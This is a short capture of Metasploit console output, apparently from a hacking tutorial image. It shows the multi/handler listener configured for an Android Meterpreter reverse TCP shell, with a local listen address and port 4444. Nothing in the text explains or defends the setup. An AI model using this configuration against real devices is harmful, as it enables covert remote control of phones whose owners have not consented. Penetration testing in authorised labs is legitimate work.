 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.11.187   yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target